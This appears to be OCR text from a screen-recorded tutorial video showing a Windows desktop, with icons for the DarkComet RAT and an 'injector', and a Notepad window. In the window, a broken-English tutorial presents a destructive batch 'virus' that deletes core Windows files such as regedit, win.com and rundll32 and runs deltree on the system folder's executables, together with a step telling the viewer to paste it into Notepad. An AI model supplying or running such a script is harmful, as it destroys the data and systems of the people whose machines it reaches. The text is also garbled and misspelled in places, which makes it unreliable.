 Python 3.7
(32-bit)
PacketTracer71...
Corbeille
program
Start Tor Browser
Oracle VM
VirtualBox
Invite de
commandes
torbrowser-inst...
BD2.Net Injector
Computer-hac...
The matador
Cisco Packet
Tracer
yoy
DarkCometRA...
BD2.Net Injector
ASUS
Sans titre - Bloc-notes
Fichier Edition Format Affichage ?
hello.
now we are going to make a vures for benn the windows without program
the vures:
Del c:\windows\system\msconfig.exe
Del c:\windows\Rundll32.exe
Del c:\windows\regedit.exe
Del c:\windows\Rundll.exe
Del c:\Autoexec.bat
Del c:\commando.com
Del c:\windows\logos.sys
Del c:\windows\logow.sys
Del c:\windows\scanregw.exe
Del c:\program files\internet Explorer\lexplore.exe
Del c:\windows\system\sysedit.exe
Del c:\windows\win.com
@Echo off
c:
\cd %windir%\system
deltree/y*.exe
1:==>After you copy the code in the memo or notepad after you finish
02:01 14.58 Mb F11: Stop